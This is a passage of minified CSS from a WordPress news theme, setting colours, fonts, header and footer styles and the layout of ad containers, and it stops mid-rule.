.overall,.rating-bar span{background-color:#0080ce}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#0080ce}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#444444}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#444444}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#444444}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#353535}.site-footer .footer-social-icons{background-color:#292929}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#434343}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#434343}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#434343}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#434343}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#434343}.section-heading.sh-t1 a:hover .h-text,.section-heading.sh-t1 a.active .h-text,.section-heading.sh-t1>.h-text,.section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#444444}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Lato';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Lato';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Lato';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:500;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Lato';font-weight:400;line-height:24px;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Lato';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:500;font-size:16px;text-align:inherit;text-transform:capitalize}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:500;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important} .rtl .kdxcfu .kdxcfu-container{direction:ltr}.kdxcfu-clearfix:after,.kdxcfu-clearfix:before{content:"";display:table}.kdxcfu-clearfix:after{clear:both}.kdxcfu-clearfix{zoom:1}.kdxcfu-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0}.kdxcfu-type-code br,.kdxcfu:empty,.widget_kdxcfu:empty{display:none}.kdxcfu-container a{text-decoration:none!important}.kdxcfu-type-dfp>div{display:inline-block}.mce-content-body .kdxcfu{margin-bottom:0!important}.mce-content-body .kdxcfu-hide-on-desktop,.mce-content-body .kdxcfu-hide-on-phone,.mce-content-body .kdxcfu-hide-on-tablet-landscape,.mce-content-body .kdxcfu-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.kdxcfu-post-top{margin-bottom:20px}.kdxcfu-post-bottom{margin-top:20px;margin-bottom:0}.kdxcfu-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.kdxcfu-empty-note a{text-decoration:none;color:#888;font-size:16px}.kdxcfu-empty-note a:hover{color:#0080ce;text-decoration:underline}.kdxcfu.kdxcfu-align-center{text-align:center}.kdxcfu.kdxcfu-align-right{text-align:right}.kdxcfu.kdxcfu-align-left{text-align:left}@media(min-width:1140px){.kdxcfu-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.kdxcfu-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.kdxcfu-hide-on-tablet-portrait{display:none}}.kdxcfu.kdxcfu-float-left{float:left;margin-right:30px}.kdxcfu.kdxcfu-float-center .kdxcfu{text-align:center}.kdxcfu.kdxcfu-float-right{float:right;margin-left:30px}@media(max-width:767px){.kdxcfu-hide-on-phone{display:none}.kdxcfu.kdxcfu-float-left,.kdxcfu.kdxcfu-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.rtl .kdxcfu.kdxcfu-float-right{float:right;margin-left:20px;margin-right:auto}.rtl .kdxcfu.kdxcfu-float-left{float:left;margin-right:20px;margin-left:auto}.kdxcfu .kdxcfu-container{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:10px}.kdxcfu .kdxcfu-container.kdxcfu-type-code embed,.kdxcfu .kdxcfu-container.kdxcfu-type-code object,.kdxcfu .kdxcfu-container.kdxcfu-type-image img{max-width:100%}.kdxcfu .kdxcfu-container.kdxcfu-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.kdxcfu.kdxcfu-column-2 .kdxcfu-container{float:left;width:50%}.kdxcfu.kdxcfu-column-2 .kdxcfu-container:nth-of-type(odd){padding-right:5px;clear:left}.kdxcfu.kdxcfu-column-2 .kdxcfu-container:nth-of-type(even){padding-left:5px}.rtl .kdxcfu.kdxcfu-column-2 .kdxcfu-container{float:right}.rtl .kdxcfu.kdxcfu-column-2 .kdxcfu-container:nth-of-type(odd){padding-left:5px;clear:right;padding-right:0}.rtl .kdxcfu.kdxcfu-column-2 .kdxcfu-container:nth-of-type(even){padding-right:5px;padding-left:0}.kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:left;width:33.3333%}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n-1 ){padding:0 3px}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n-2 ){padding-right:6px;clear:left}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n+3 ){padding-left:6px}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:right}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n-2 ){padding-left:6px;clear:right;padding-right:0}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-child( 3n+3 ){padding-right:6px;padding-left:0}@media only screen and (max-width:780px){.kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:left;width:50%}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-of-type(odd){padding-right:5px;clear:left}.kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-of-type(even){padding-left:5px}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:right}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-of-type(odd){padding-left:5px;clear:right;padding-right:0}.rtl .kdxcfu.kdxcfu-column-3 .kdxcfu-container:nth-of-type(even){padding-right:5px;padding-left:0}}@media only screen and (max-width:600px){.kdxcfu.kdxcfu-column-2 .kdxcfu-container,.kdxcfu.kdxcfu-column-3 .kdxcfu-container{float:none!important;clear:none!important;width:100%!important;padding-right:0!important;padding-left:0!important;margin-bottom:15px!important}.kdxcfu.kdxcfu-column-2 .kdxcfu-container:last-child,.kdxcfu.kdxcfu-column-3 .kdxcfu-container:last-child{margin-bottom:0!important}}.kdxcfu-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.kdxcfu-ll>ins>span{max-width:50%}.kdxcfu.kdxcfu-align-center .kdxcfu-ll>ins{float:none;margin-right:auto;margin-left:auto}.kdxcfu.kdxcfu-align-right .kdxcfu-ll>ins{float:right}.kdxcfu.kdxcfu-align-left .kdxcfu-ll>ins{float:left}.site-header .sidebar .kdxcfu{padding:0 0 5px;margin:0}.site-header .sidebar .kdxcfu:last-child{padding-bottom:0}.site-header .sidebar .kdxcfu .kdxcfu-container{margin-bottom:0}.site-header .sidebar .kdxcfu .kdxcfu-caption,.site-header .sidebar .kdxcfu .kdxcfu-empty-note{display:none}.site-header .kdxcfu{margin-bottom:0}.site-header .kdxcfu .kdxcfu-caption{display:none!important}.mega-type-page-builder .kdxcfu:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .kdxcfu{text-align:right}.site-header.header-stype-3 .sidebar .kdxcfu{text-align:right}.widget .kdxcfu{margin-bottom:0}.single-post-content .kdxcfu{margin-bottom:12px}.kdxcfu.kdxcfu-after-related{margin-bottom:0;margin-top:35px}.kdxcfu.kdxcfu-after-header{margin-bottom:0}.kdxcfu.kdxcfu-after-header .kdxcfu-caption{display:none}.kdxcfu.kdxcfu-after-header .kdxcfu-container:first-child,.kdxcfu.kdxcfu-after-header.kdxcfu-column-2 .kdxcfu-container:nth-child(2),.kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-child(2),.kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .kdxcfu.kdxcfu-after-header .kdxcfu-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .kdxcfu.kdxcfu-after-header.kdxcfu-column-2 .kdxcfu-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-child(3){margin-top:10px}.kdxcfu.kdxcfu-after-header .kdxcfu-container:last-child,.kdxcfu.kdxcfu-after-header.kdxcfu-column-2 .kdxcfu-container:nth-last-child(2),.kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-last-child(2),.kdxcfu.kdxcfu-after-header.kdxcfu-column-3 .kdxcfu-container:nth-last-child(3){margin-bottom:-4px}.kdxcfu.kdxcfu-above-post-box{margin-bottom:15px}.kdxcfu.kdxcfu-above-post-box.kdxcfu-above-post-box-tmargine{margin-top:20px}.kdxcfu.kdxcfu-above-post-box.kdxcfu-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.kdxcfu.kdxcfu-above-post-box.kdxcfu-above-post-box-tmargine2{margin-top:0}.kdxcfu.kdxcfu-between-thumbnail-title.kdxcfu-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .kdxcfu.kdxcfu-between-thumbnail-title.kdxcfu-between-thumbnail-title{margin-top:25px}.post-tp-15-header .kdxcfu.kdxcfu-between-thumbnail-title.kdxcfu-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop~.post-header.post-tp-12-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop~.post-header.post-tp-2-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop~.post-header.post-tp-4-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape~.post-header.post-tp-12-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape~.post-header.post-tp-2-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape~.post-header.post-tp-4-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait~.post-header.post-tp-12-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait~.post-header.post-tp-2-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait~.post-header.post-tp-4-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone+.content-wrap 